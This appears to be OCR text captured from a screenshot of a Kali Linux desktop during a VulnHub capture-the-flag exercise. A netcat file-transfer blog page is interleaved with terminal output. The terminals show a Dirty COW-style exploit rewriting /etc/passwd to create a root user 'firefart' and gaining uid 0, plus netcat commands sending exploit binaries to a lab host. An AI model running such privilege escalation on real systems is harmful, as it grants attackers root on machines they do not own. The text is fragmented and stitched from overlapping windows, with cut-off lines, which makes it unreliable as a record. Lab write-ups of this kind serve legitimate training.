 Applications Places Terminal Tue 1:23 AM 1 01:10:14
Using Netcat for File Transfers - Mozilla Firefox (Build 20170809204109)
Using Netcat for File ...
https://nakkaya.com/2009/04/15/using-netcat-for-file-transfers/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB SecurityFocus Exploit Files ~ Packet S... Aircrack-ng Kali Forums NetHunter
rirefart@ubuntuvm: /home/obama/starry
File Edit View Search Terminal Help
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'starry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
obama@ubuntuvm:~/starry$ Done! Check /etc/passwd to see if the new user was crea
ted.
You can log in with the username 'firefart' and the password 'starry'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
obama@ubuntuvm:~/starry$ su
Password:
rirefart@ubuntuvm:/home/obama/starry# id
uid=0(rirefart) gid=0(root) groups=0(root)
rirefart@ubuntuvm:/home/obama/starry# mv /tmp/passwd.bak /etc/passwd
rirefart@ubuntuvm:/home/obama/starry# exit
exit
obama@ubuntuvm:~/starry$ su
Password:
canary: ~/ctf/vulnhub
elp
Send CRLF as line-ending
zero-I/O mode [used for scanning]
or ranges: lo-hi [inclusive];
ackslash escaped (e.g. 'ftp\-data').
w 3 192.168.99.120 < cowroot
w 3 192.168.99.120 1234 < cowroot
pwnOSv1-light.txt.gnmap shadow
map pwnOSv1-light.txt.nmap vmware
ap pwnOSv1-light.txt.xml webmin
l rsa
w 3 192.168.99.120 1234 < dirty
ls dirty
dirty
root@canary:~/ctf/vulnhub# ls -al dirty
-rwxr-xr-x 1 root root 16696 Oct 26 17:38 dirty
root@canary:~/ctf/vulnhub#
sending, so use this only on trusted networks.
Tags: netcat
Random Posts
Fractals in Clojure - Fractal Fern 28 Sep 2009
Nmap Host Discovery - Is There Anybody Out There? 11 May 2009